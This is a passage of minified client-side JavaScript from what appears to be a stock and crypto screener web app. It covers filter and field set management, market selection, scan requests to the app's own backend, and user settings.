e=this.currentFieldSetId();e&&!this.getFieldSetById(e)&&this.settingsSaver.remove(this.settingKey+".fieldSetId");const t=this.currentFilterSetId();t&&!this.getFilterSetById(t)&&this.settingsSaver.remove(this.settingKey+".filterSetId")}isServerRender(){return window.initData.screener_metainfo&&window.initData.screener_data&&this._bridge.server_data}updateMetaInfo(e){Qe.index.disabled=!0,Qe.submarket.disabled=!0,"crypto"===this.screener_type&&(Qe.currency.useDefaultRange=!0,Qe.currency.disabled=!1);const t=new Set,o=this.markets||[this.market];Qe.is_primary.disabled=["crypto","forex"].includes(o[0]),e.fields.forEach((e=>{if("currency"===e.n&&e.r.forEach((e=>t.add(e))),e.n in Qe){if(Qe[e.n].type=e.t,"index"===e.n)return Qe.index.disabled=!1,Qe.index.sourceRange=e.r,void(Qe.index.range=Qe.index.sourceRange?Qe.index.sourceRange.map((e=>e.name)):[]);if("submarket"===e.n&&e.r.length>=1&&(e.r=e.r.filter((e=>""!==e)),e.r.length>0&&(Qe.submarket.disabled=!1)),!Qe[e.n].range&&Qe[e.n].useDefaultRange?Qe[e.n].range=Qe[e.n].defaultRange:Qe[e.n].useDefaultRange||(Qe[e.n].range=e.r),
"exchange"===e.n&&this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(Qe[e.n].range=this._getFilteredExchangesForWidget(Qe[e.n].range)),function(e,t){const o=(0,v.getMarketFieldValuesByScreenerType)(e.screener_type),i=(0,v.getMarketFieldValuesByScreenerType)(d.Stock).america;let n,r=[];for(const l of e.markets)o[l]&&(n=o[l][t]||i[t],n&&Array.isArray(n)&&(s=r,a=n,r=[...new Set([...s,...a])].sort(((e,t)=>e-t))));var s,a;Qe[t].values=n}(this,e.n),!1===Qe[e.n].sortable)return;e.t===hn.Price&&(Qe[e.n].additionalColumns?Qe[e.n].additionalColumns=Qe[e.n].additionalColumns.concat(Kr):Qe[e.n].additionalColumns=Kr),e.t===hn.Text&&(Qe[e.n].range=Qe[e.n].range.sort()),o=e,[hn.Number,hn.FundamentalPrice].includes(o.t)&&Qe[e.n].range&&!Qe[e.n].useDefaultRange&&(Qe[e.n].range=Qe[e.n].range.map((e=>Math.min(Math.max(e,this.minSafeInteger),this.maxSafeInteger))).sort(this.numericSorter)),Qe[e.n].values&&!Qe[e.n].range&&(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger]),Qe[e.n].values&&Qe[e.n].range&&(Qe[e.n].range[0]>Qe[e.n].values[0]&&(Qe[e.n].range[0]=Qe[e.n].values[0]),Qe[e.n].range[1]<Qe[e.n].values[Qe[e.n].values.length-1]&&(Qe[e.n].range[1]=Qe[e.n].values[Qe[e.n].values.length-1])),"range"!==Qe[e.n].control||Qe[e.n].values||Qe[e.n].range||(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger],Qe[e.n].values=[this.minSafeInteger,0,this.maxSafeInteger])}else if(-1!==e.n.indexOf("|")){const t=e.n.split("|");Qe[t[0]]||(Qe[t[0]]={}),Qe[t[0]].customResolutions||(Qe[t[0]].customResolutions=[]),Qe[t[0]].customResolutions.push(t[1])}var o})),Pr(e.financial_currency,[...t],this._view),wt(this.markets),this.defaultFilterSets=bt}getMetaInfo(){if(this.isServerRender())return this.updateMetaInfo(JSON.parse(window.initData.screener_metainfo)),Promise.resolve();const e=this._getScanUrl("metainfo"),t=t=>({type:"POST",url:e,data:JSON.stringify({markets:this.markets}),beforeSend:()=>{null!==this._pendingPromise&&this._pendingPromise.abort()},success:e=>{this.updateMetaInfo(e),t()},dataType:"json",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}});return new Promise((e=>{this.loadingStart.fire(),this._pendingPromise=Or.ajax(t(e)).fail((e=>{"abort"!==e.statusText&&Hr.logError("Failed to load screener metainfo")})).always((()=>{this.loadingComplete.fire(),this._pendingPromise=null}))}))}fieldActive(e){return!(!Qe[e]||!Qe[e].value||"condition"!==Qe[e].control||"in_range"!==Qe[e].value.operator||2!==Qe[e].value.value.length)||!(!Qe[e]||!Qe[e].value||"condition"===Qe[e].control&&(!Qe[e].value.operator||"number"!=typeof Qe[e].value.value&&!Qe[e].value.value)||"range"===Qe[e].control&&Qe[e].value[0]===Qe[e].range[0]&&Qe[e].value[1]===Qe[e].range[1])}patchFiltersForMarketPages(e){let t={russia:[{left:"typespecs",operation:"has_none_of",right:"foreign-issuer"}],brazil:[{left:"typespecs",operation:"has_none_of",right:"odd"}],thailand:[{left:"typespecs",operation:"has_none_of",right:"foreign"}],uk:[{left:"typespecs",operation:"has_none_of",right:"cdi"},{left:"exchange",operation:"equal",right:"LSE"}]
}[this.markets[0]];if(["sector","industry"].includes(this.screener_type)&&t&&(t=t.filter((e=>"exchange"!==e.left))),!t||0===t.length)return e;const o=(0,gr.default)(e);if(!e.filter)return o.filter=[...t],o;for(const e of t){0===o.filter.filter((t=>(0,wo.default)(t,e))).length&&o.filter.push(e)}return o}getScannerParams(e){let t=null,o=null,i=null,n={};if(e){const r=this.getFilterSetById(e);t=r.content.sort_field,o=r.content.filters||{},i=Object.keys(r.content.filters||{}),n=r.content.options}else i=Object.keys(Qe).filter((e=>this.fieldActive(e))),n=this._options;t||(t=this._sortField.value()||this._initialSortField);const r={filter:[],_groups:[],options:n};for(let e=0;e<i.length;++e){const t=i[e];if("condition"===Qe[t].control&&!Qe[t].value)continue;if("name"===t&&Array.isArray(Qe[t].value)){let e=!1;const o=Qe[t].value;for(let t=0;t<o.length;++t)if("nequal"===o[t].operator){e=!0;break}if(e)continue}const n=Qe[t].groupFilter?r._groups:r.filter;let s=ot(t,Qe[t].value,o,this.selectedIntervalId);if(s.filter2Flag&&(s.filter2AndPart.length&&(r.filter2||(r.filter2={operator:"and",operands:[]}),r.filter2.operands.push({operation:{operator:"or",operands:s.filter2AndPart.map((e=>({expression:e})))}})),s=s.filter),Array.isArray(s))for(let e=0;e<s.length;++e)n.push(s[e]);else n.push(s)}if(this.filterSetChanged.fire(),this.eodRestriction.value()!==Qt.None&&(r.options.data_restrictions="PREV_BAR"),r.markets=this.markets,(0,Ti.isMarketPage)(this._bridge))return this.patchFiltersForMarketPages(r);const s=r.filter.filter((e=>"is_primary"===e.left));return s&&!1===s.left&&(r.filter=r.filter.filter((e=>"is_primary"!==e.left))),r}updateImpl(e,t,o,i=!0,n=!1,r=!1){if(t&&this._view.isEndReached())return;if(this._view.table.dragStarted.value())return;if((0,yr.isFeatureEnabled)("screener-maintenance"))return void this._view._popups.showMaintenanceDialog();const s=this.generateScanRequest(),a=[0,jr];s.range=a.slice(),i?(t&&this._currentItemsRange?(a[0]=this._currentItemsRange[1],a[1]=a[0]+jr,s.range[1]=a[1]):this._view.resetItems(),this._currentItemsRange=a):this._currentItemsRange?s.range[1]=this._currentItemsRange[1]:this._view.resetItems(),!t&&this._prevRequest&&(0,wo.default)(s,this._prevRequest)?"function"==typeof e&&!0===o&&e():(this._prevRequest=(0,f.clone)(s),"function"==typeof e&&e(),this.scan(s,t,n,r))}_getSymbols(){let e;switch(this.screener_type){case"forex":e=["forex"];break;case"sector":e=["sector"];break;case"industry":e=["industry"];break;case"continuous_futures":e=["futures"];break;default:e=this._bridge.types||[]}return{query:{types:e},tickers:this._tickers}}generateScanRequest(){const e=Object.assign({},this.getScannerParams());if(e.symbols=this._getSymbols(),e.columns=this.getRequestColumns(),e.sort={sortBy:I(this._sortField.value()||this._initialSortField,this.selectedIntervalId),sortOrder:this._sortDirection.value()||this._initialSortDirection},e.preset=this.preset,window.language&&(e.options||(e.options={}),e.options.lang=window.language),this._bridge.onWidget&&"forex"!==this.markets[0]){const t=(0,
v.getMarketsByScreenerType)(this.screener_type)[this.markets[0]];t&&t.stocks&&t.stocks.length&&(e.symbols.query.exchanges=t.stocks.map((e=>"NYSE ARCA"===e?"AMEX":e)),this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(e.symbols.query.exchanges=this._getFilteredExchangesForWidget(e.symbols.query.exchanges)))}if(e._groups.length>0&&(e.symbols.groups=e._groups),delete e._groups,"predefined_filter"===this.currentFilterSetId()){const t=this.getFilterSetById("predefined_filter");if(e.symbols||(e.symbols={}),(0,f.merge)(e.symbols,t.symbols),t.content&&t.content.filters)for(const[o,i]of Object.entries(t.content.filters))if(Array.isArray(i))for(let t=0;t<i.length;++t){const n=i[t];n.operator&&"nequal"===n.operator&&e.filter.push({left:o,operation:n.operator,right:n.value})}else{let t={};void 0!==i.operator&&void 0!==i.value?t={left:o,operation:i.operator,right:i.value}:void 0!==i&&void 0!==i.operator?(t={left:o,operation:i.operator},i.right&&void 0!==i.right&&(t.right=i.right)):void 0!==i&&(t={left:o,operation:"equal",right:i}),"earnings_release_next_date,earnings_release_date"===t.left&&(t.left="earnings_release_date,earnings_release_next_date");e.filter.some((e=>(0,wo.default)(t,e)||e.left===t.left&&e.operation===t.operation))||e.filter.push(t)}}for(let t=0;t<e.columns.length;++t)e.columns[t]=I(e.columns[t],this.selectedIntervalId);if(Qe[this.searchField].searchValue){const t={left:!Qe.description.disabled&&Qe.description.checked?`${this.searchField},description`:this.searchField,operation:"match",right:Qe[this.searchField].searchValue};e.filter.push(t)}if(this._bridge.screener_field_match&&e.filter.push({left:this._bridge.screener_field_match.field,operation:"match",right:this._bridge.screener_field_match.pattern}),this._bridge.hidden_filter&&(this._bridge.hidden_filter.filter&&(e.filter=e.filter.concat(this._bridge.hidden_filter.filter)),this._bridge.hidden_filter.options&&(e.options=Object.assign(e.options||{},this._bridge.hidden_filter.options))),this.switchFilter&&e.filter.push(this.switchFilter),this._currencySelect){const t=this._currencySelect.getPriceConversionObject();t&&(e.price_conversion=t)}return this.eodRestriction.value()!==Qt.None?e.options.data_restrictions="PREV_BAR":delete e.options.data_restrictions,e}getRequestColumns(){const e=[d.Stock,d.Sector,d.Industry].includes(this.screener_type)?["currency","fundamental_currency_code"]:[];return Array.from(new Set([...this.fieldsOrder.value(),...this._view.table.additionalColumns,...e]))}getDownloadData(){const e=this._prevRequest?(0,f.clone)(this._prevRequest):this.generateScanRequest();delete e.range;const t=this.fieldsOrder.value().slice(0);for(let o=0;o<t.length;++o){const i=t[o];e.columns[o]=I(i,this.selectedIntervalId)}return new Promise((t=>{this._sendScanRequest(JSON.stringify(e),(e=>{t(JSON.parse(e))}))}))}scan(e,t,o,i=!1){if(!i&&this._bridge.visible&&!0!==this._bridge.visible.value())return;const n=JSON.stringify(e);this.loading=!0,this.loadingStart.fire(t&&!o);const r=Date.now(),s=function(e){
const t=e.map(((e,t)=>[e,t]));return new Map(t)}(e.columns);if(this._bridge.isUnavailableWidgetMarket)return void this._view.display({data:[]},s);const a=(t,o)=>{this.loading=!1;const i=Date.now()-r,n=JSON.parse(t);this._shouldRerender(t,e)&&(this._view.display(n,s,o),this._prevScanData=t,this._prevRequestData=(0,f.clone)(e)),this.isServerRender()&&n.request&&(n.request.symbols&&n.request.symbols.tickers&&(this._initTickers=n.request.symbols.tickers,this._tickers=this._initTickers),this._options=n.request.options),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const e="error"===o?"error":"ok",t=void 0!==n.status&&0!==n.status?n.status:"error"===e?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:t,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:i,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${e}`)}},l=(e,t)=>{const o=Date.now()-r;this.loading=!1,this._view.display(e,s,t),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const i="error"===t?"error":"ok",n=void 0!==e.status&&0!==e.status?e.status:"error"===i?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:n,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:o,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${i}`)}};this.isServerRender()?a(window.initData.screener_data):this._markedSymbolsFilter&&this._markedSymbolsFilter.isActive()&&!this._tickers.length?this._view.display({data:[]},s):(this.scanRequest&&4!==this.scanRequest.readyState&&this.scanRequest.abort(),this.scanRequest=this._sendScanRequest(n,a),this.scanRequest.fail(l),this.trackEvent("Scan request"),window.initData.filter_id&&delete window.initData.filter_id)}preventPrevScanRequest(){this.loading&&this.scanRequest&&(this.scanRequest.abort(),this.scanRequest=null)}_shouldRerender(e,t){return!this._isPrevScanDataEqual(e)||!this._isPrevRequestDataEqual(t)}_isPrevScanDataEqual(e){return this._prevScanData===e}_isPrevRequestDataEqual(e){return(0,wo.default)(e,this._prevRequestData)}isFieldSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFieldSetId(),t=e&&this.getFieldSetById(e);if(!e||!t)return!0;const o=t.content.slice().filter(qr),i=this.fieldsOrder.value().slice().filter(qr),n=!Qe.type.disabled&&-1!==t.content.indexOf("type")!==Qe.type.checked,r=!Qe.description.disabled&&-1!==t.content.indexOf("description")!==Qe.description.checked;return o.join()!==i.join()||n||r}applyFieldSetContent(e){for(const t in Qe)Qe[t].checked=-1!==e.indexOf(t);this.fieldSetChanged.fire(e.filter((e=>!0!==Qe[e].hiddenColumn)))}applyFieldSetImpl(e,t,o=!0){const i=this.getFieldSetById(e),n=i.content.filter((e=>Qe[e]&&!Qe[e].disabled));if(this.applyFieldSetContent(n),t||this.update(),this._view.setFieldSet(e),
this.settingsSaver.setValue(this.settingKey+".fieldSetId",i.id,{forceFlush:!0}),this._view.updateFavoritesToolbar(),!t){const t=this.defaultFieldSets.find((t=>t.id===e))?e:"custom";this.trackEvent(`Apply field set ${t}`)}o&&this._sendXWindowEvent("screener.apply-field-set",JSON.stringify({setId:e,initial:t,settingKey:this.settingKey}))}applyFieldSet(e,t,i){t||i||!this.isFieldSetChanged()?this.applyFieldSetImpl(e,t):new Promise((e=>{this._bridge.onWidget?e():this._view._popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()}))})).then((()=>{this.applyFieldSetImpl(e,t)}))}isFilterSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFilterSetId(),t=e&&this.getFilterSetById(e);if(!e||!t)return!0;const o=this.markets||[this.market];["forex","crypto"].includes(o[0])&&delete t.content.filters.is_primary;const i=this.currentFilterState(),n={};if(t.content.filters)for(const e of Object.keys(t.content.filters)){const o=t.content.filters[e],i=Be(o.operator),r=Be(o.value);(i&&r||!i&&!r)&&(n[e]=o)}if(t.content.options&&i.options){if(i.options.active_symbols_only!==t.content.options.active_symbols_only)return!0}const r=i.filters,s=Object.keys(n).concat(Object.keys(r)).filter(((e,t,o)=>o.indexOf(e)===t));for(let e=0;e<s.length;++e){const t=s[e];if(!n.hasOwnProperty(t)||!r.hasOwnProperty(t))return!0;if(Array.isArray(n[t])^Array.isArray(r[t]))return!0;if(Array.isArray(n[t])&&Array.isArray(r[t])&&n[t].sort(this.numericSorter).join()!==r[t].sort(this.numericSorter).join()||!Array.isArray(n[t])&&!(0,wo.default)(n[t],r[t]))return!0}return!!(t.content.sort_direction&&t.content.sort_direction!==i.sort_direction||t.content.sort_field&&t.content.sort_field!==i.sort_field)}currentFilterState(){const e={};for(const t in Qe){const o=Qe[t].value;if(["is_primary","active_symbol"].includes(t)){if(!o)continue;e[t]={operator:"equal",value:!0}}else Qe[t].control&&o&&("object"==typeof o?"condition"===Qe[t].control?Be(o.operator)||Be(o.value)||(e[t]=o):Object.keys(o).some((e=>!!o[e]))&&(e[t]=o):e[t]=o)}return{filters:e,sort_field:this._sortField.value()||this._initialSortField,sort_direction:this._sortDirection.value()||this._initialSortDirection,options:this._options}}saveFieldSet(e,t){return this._view.$fieldSetsButton.toggleClass("i-disabled",!0),e.type="fieldSet",e.screener_type=this.screener_type,this.saveSet(e,t).then((t=>{this._view.$fieldSetsButton.toggleClass("i-disabled",!1);const o=t&&t.id&&`${t.id}`;return e.delete||this.fieldSetSaved.fire(),this._sendXWindowEvent("screener.save-field-set",JSON.stringify({setId:e.delete?"":o,settingKey:this.settingKey})),this.applyFieldSetImpl(o),t}))}saveFilterSet(e,t){return this._view.$filterSetsButton.toggleClass("i-disabled",!0),e.type="filterSet",e.screener_type=this.screener_type,e.markets=this.markets,this.saveSet(e,t).then((t=>(this._view.$filterSetsButton.toggleClass("i-disabled",!1),e.setId=t&&t.id&&`${t.id}`,this.applyFilterSet(t.id),
e.delete?this.filterSetDeleted.fire(e.setId):this.filterSetSaved.fire(e.setId,e.markets,!!e.content),this._sendXWindowEvent("screener.save-filter-set",JSON.stringify({setId:e.delete?"":e.setId,settingKey:this.settingKey})),t)))}saveSet(e,t){return Promise.resolve({type:"POST",url:"/screener/save/",data:e}).then(Or.ajax).then((e=>(e.error?Hr.logError(e.error):t&&this.trackEvent(t),this.getUserSettings().then((()=>e)))))}_isExchangeRelevant(e){return Array.isArray(e.value)?e.value.every((t=>e.range.includes(t))):e.range.includes(e.value)}_isSubmarketRelevant(e){return(Array.isArray(e.value)?e.value:[e.value]).every((t=>e.range.includes(t)))}applyFilterSet(e,t,o=!0){const i=this.getFilterSetById(e);if(i){i.content.sort_field&&this._sortField.setValue(i.content.sort_field),i.content.sort_direction&&this._sortDirection.setValue(i.content.sort_direction),this._options=Object.assign({},i.content.options);for(const e in Qe)i.content.filters&&e in i.content.filters?("condition"===Qe[e].control&&Array.isArray(i.content.filters[e])&&2===i.content.filters[e].length&&(i.content.filters[e]={operator:"in_range",value:i.content.filters[e]}),Qe[e].value=(0,f.clone)(i.content.filters[e]),"submarket"!==e||!Qe[e].disabled&&this._isSubmarketRelevant(Qe[e])||(Qe[e].value=null),"is_primary"===e&&Qe[e].disabled&&(Qe[e].value=null),"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null),"exchange"!==e||this._isExchangeRelevant(Qe[e])||(Qe[e].value=null)):!1!==Qe[e].resettableFilter&&(Qe[e].value=null),this._view._resetField(e,!1,!0);this._options.hasOwnProperty("active_symbols_only")&&(!0===this._options.active_symbols_only&&(Qe.active_symbol.value=!0),delete this._options.active_symbols_only),this.saveFiltersSettings(),!0===t?(this._view.setFilterSet(e),this.filterSetChanged.fire(e)):this.updateImpl((()=>{this._view.setFilterSet(e),this.filterSetChanged.fire(e)}),null,!0),this.settingsSaver.setValue(this.settingKey+".filterSetId",i.id,{forceFlush:!0}),this.trackEvent("Apply filter set"),o&&this._sendXWindowEvent("screener.apply-filter-set",JSON.stringify({setId:e,doNotUpdate:t,settingKey:this.settingKey}))}}saveFiltersSettings(){this.settingsSaver.setValue(this.settingKey+".sort_direction",this._sortDirection.value()||this._initialSortDirection),this.settingsSaver.setValue(this.settingKey+".sort_field",this._sortField.value()||this._initialSortField)}getUserSettings(){const e={filterSets:[],fieldSets:[]};return this.isServerRender()?this.favoriteFieldSets=this.defaultFieldSets.map((e=>e.id)):this.favoriteFieldSets=this.settingsSaver.getJSON(this.settingKey+".favoriteFieldSets",this.defaultFieldSets.map((e=>e.id))),window.is_authenticated?new Promise((t=>{Or.get("/screener/settings/",{screener_type:this.screener_type}).done((o=>{(o=o||e).filterSets=o.filterSets.map((e=>{const t=JSON.parse(e.content);var o;return t.filters=(o=t.filters,Object.keys(o).forEach((e=>{const t=o[e];"market_cap_basic"===e&&"nempty"===t.operation&&delete o[e]})),o),{id:e.id+"",title:e.title,content:t}})),
o.fieldSets=o.fieldSets.map((e=>({id:e.id+"",title:e.title,content:JSON.parse(e.content)}))),this.settings=o,t()}))})):(this.settings=e,Promise.resolve())}getFieldSetById(e){const t=t=>t.id==e,o=this.defaultFieldSets.find(t)||(this.settings?this.settings.fieldSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}getFilterSetById(e){if("predefined_filter"===e)return this._bridge.predefined_filter;const t=t=>t.id==e,o=bt.find(t)||(this.settings?this.settings.filterSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}addFavoriteFieldSet(e){-1===this.favoriteFieldSets.indexOf(e)&&this.favoriteFieldSets.push(e),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this.trackEvent("Add field set to favorites"),this._sendXWindowEvent("screener.add-field-set-to-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}removeFavoriteFieldSet(e){this.favoriteFieldSets=this.favoriteFieldSets.filter((t=>t!==e)),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this._sendXWindowEvent("screener.remove-field-set-from-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}currentFieldSetId(){return this.isServerRender()?window.initData.fieldset_id:this.settingsSaver.getValue(this.settingKey+".fieldSetId",this.defaultFieldSets[0].id)}currentFilterSetId(){const e=bt.find((e=>e.hasOwnProperty("disabled")&&!e.disabled))||bt[0];return window.initData.filter_id||this.settingsSaver.getValue(this.settingKey+".filterSetId",e.id)}getCurrentState(){return{requestParams:this._prevRequest||"none",fieldSet:this.currentFieldSetId(),filterSet:this.currentFilterSetId()}}trackEvent(e){(0,vr.trackEvent)("Screener",e,this.markets.join(",")+" "+(this._bridge.standalone?"standalone":"on chart"))}numericSorter(e,t){return e>t?1:-1}invalidateRequest(){delete this._prevRequest}get selectedIntervalId(){if(!this._bridge.hide_controls){if(this.eodRestriction.value()!==Qt.None)return"1D";const e=this.settingsSaver.getValue(`${this.settingKey}.interval-id`,P);return(this._bridge.onWidget||(0,Cr.enabled)(to.ProductFeaturesEnum.SCREENER_INTERVALS)&&-1!==(0,Cr.getConfig)(to.ProductFeaturesEnum.SCREENER_INTERVALS).interval.indexOf(e))&&L(e)?e:P}}setSelectedIntervalId(e){this.settingsSaver.setValue(`${this.settingKey}.interval-id`,e,{forceFlush:!0}),this._sendXWindowEvent("screener.change-selected-interval-id",JSON.stringify({settingKey:this.settingKey,id:e}));const t=L(e);t&&this.trackEvent(`Apply timeframe ${t.id}`)}get selectedGroups(){return JSON.parse(this.settingsSaver.getValue(`${zr}.screener-forex.groups`,'["Major","Minor"]')).map((e=>Pe[e]||e))}setSelectedGroups(e){const t=Object.keys(Pe),o=e.map((e=>t.find((t=>Pe[t]===e))||e));this.settingsSaver.setValue(`${zr}.screener-forex.groups`,JSON.stringify(o),{forceFlush:!0}),this.trackEvent("Change selected groups")}set markets(e){
const t=Array.isArray(e)?e:[e],o=JSON.stringify(t);this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,o,{forceFlush:!0}),this.trackEvent("Change market"),this._sendXWindowEvent("screener.market-changed",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}get preset(){return window.initData.screener_preset}get markets(){const e=(0,v.getDefaultMarketForLocale)(zr,this.screener_type),t=Object.keys((0,v.getMarketFieldValuesByScreenerType)(this.screener_type)),o=this.settingsSaver.getValue(`${zr}.${this.settingKey}.market`,JSON.stringify([e]));let i;if(this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1))i=t;else try{i=JSON.parse(o),Array.isArray(i)&&!i.some((e=>!t.includes(e)))||(i=[e])}catch(n){i=n instanceof SyntaxError&&t.includes(o)?[o]:[e]}if(window.initData.screener_market)return[window.initData.screener_market];if(!(0,Gn.isGlobalScreenerAvailable)()&&i.length>1)return i=[e],i;return i.every((e=>t.includes(e)))?i:[e]}set isEntireWorld(e){this.settingsSaver.setValue(`${zr}.${this.settingKey}.is-entire-world`,e,{forceFlush:!0})}get isEntireWorld(){const e=this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1);return!(!(0,Gn.isGlobalScreenerAvailable)()&&this.markets.length>1)&&e}get timezone(){return function(e){const t=(0,v.getMarketsByScreenerType)("stock")[e];return t?t.timezone:null}(this.markets[0])}_verifyAllSetsChanges(e){return(!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFieldSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))).then((()=>!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFilterSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(60440))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))))}setMarket(e,t,o){const i=Array.isArray(e)?e:[e];return!0!==t&&(0,wo.default)(i,this.markets)?Promise.reject():(this.markets=i,this._verifyAllSetsChanges(o).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>{this.defaultFieldSets=g({screenerType:this.screener_type,isCompact:this.isServerRender(),markets:this.markets,subtype:"",isOnWidget:this._bridge.onWidget});let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.update()})))}_updateEodRestriction(){const e={markets:this.markets,isPro:(0,kr.isPro)(window.user),isAnonymous:!window.is_authenticated,screenerType:this.screener_type,onWidget:(0,Ti.isExternalWidget)(this._bridge)};this.eodRestriction.setValue(function(e){const{screenerType:t,markets:o,onWidget:i,isPro:n,isAnonymous:r}=e;if(o.length>1)return Qt.None;if("stock"!==t)return Qt.None
;const s=(0,v.getExchangesByMarkets)(o);if(i)return s.every(Zt.isEmbedUnrestrictedExchange)?Qt.None:Qt.Widget;if(n)return Qt.None;const a=s.map(Zt.getProductIdFromStockExchange);return a.some((e=>(0,Gt.isIDCExchange)(e,!0)))&&(r||a.some((e=>!!e&&Yt(e))))?Qt.Site:Qt.None}(e))}changeScreenerType(e){return e===this.screener_type?Promise.reject():(this.trackEvent("Change screener type"),this._verifyAllSetsChanges().then((()=>{this.disabled.setValue(!0),this.marketChangeProcess=!0,this.screener_type=e,this.settingsSaver.setValue("screener.selected_type_on_chart",e,{forceFlush:!0}),this.settingKey=Xr[this.screener_type]||Xr.stock,this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:"",isOnWidget:this._bridge.onWidget}),rt(this.screener_type),wt(this.markets);const t=this.selectedGroups;Qe.sector.value=Array.isArray(t)&&t[0]===o.i18next(null,void 0,o(882675))?null:t})).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>this.getUserSettings())).then((()=>{this._checkCurrentSets(),this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(this.currentFilterSetId(),!0)})).then((()=>{let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.updateImpl(void 0,void 0,void 0,void 0,void 0,!0),this.marketChangeProcess=!1,this.loadingComplete.subscribe(null,(()=>{this.disabled.setValue(!1)}),!0)})))}backendUrl(e){return(0,br.getBackendUrl)(this.markets,e)}onLoginStateChange(e){e||this.getUserSettings().then((()=>this.applyFieldSet(this.currentFieldSetId(),!0))).then((()=>this.setMarket(this.markets,!0,!0))).then((()=>this._view.updateMarketButton()))}showNoticeIfNoFilters(e){let t;if(e){const o=this.getFilterSetById(e);t=o&&o.content}else t=this.currentFilterState();return(!t||!Object.keys(t.filters||{}).length)&&(this._view.popups.showNotice(o.i18next(null,void 0,o(957507)),o.i18next(null,void 0,o(824902))),!0)}bindScrollToBottom(e){const t=()=>{this.loading||this.update(null,!0)},o=()=>{Or(window).bind("scrollto",{to:"bottom",tolerance:e},t),this.loadingComplete.unsubscribe(null,o)};this.loadingComplete.subscribe(null,o)}get isFastRefresh(){return["forex","crypto"].includes(this.screener_type)}get refreshInterval(){if(this.isFastRefresh&&!this._bridge.onWidget){if(this._bridge.hide_controls)return 10;if(!window.is_authenticated)return-1;const e=this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1;return 1===e?10:e}return window.user&&window.user.is_pro&&this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1}set refreshInterval(e){this.settingsSaver.setValue(this.settingKey+".refreshInterval",e,{forceFlush:!0}),this._view.resetRefreshCounter(),-1!==e&&this.trackEvent("Set refresh interval")}get view(){return this._view}get searchField(){
return"sector"===this.screener_type||"industry"===this.screener_type?"description":"crypto_mkt"===this.screener_type?"sector":"name"}get screenerType(){return this.screener_type}get screenerBridge(){return this._bridge}applySwitch(e){if(delete this._bridge.screener_field_match,"crypto_mkt"===this.screener_type)this.switchFilter={left:"name",operation:"match",right:e+"$"};else if("bonds"===this.screener_type){this.switchFilter={left:"description",operation:"yields"===e?"match":"nmatch",right:"YIELD$"};const t="yields"===e?o.i18next(null,{context:"Bonds"},o(568461)):o.i18next(null,void 0,o(862578));Qe.close.title=t,Qe.close.shortTitle=t,this._view.table.setColumnTitle("close",t)}this.update()}hasMarkedSymbols(){return(0,Dt.isFeaturesetEnabled)("marked_symbols")&&!this._bridge.marked_symbols_disabled}_screenerSubtype(){return this._bridge.screener_subtype||""}_buildRequestData(e){if("global"===this.markets[0]){const t=JSON.parse(e);return delete t.markets,JSON.stringify(t)}return e}_sendScanRequest(e,t){const 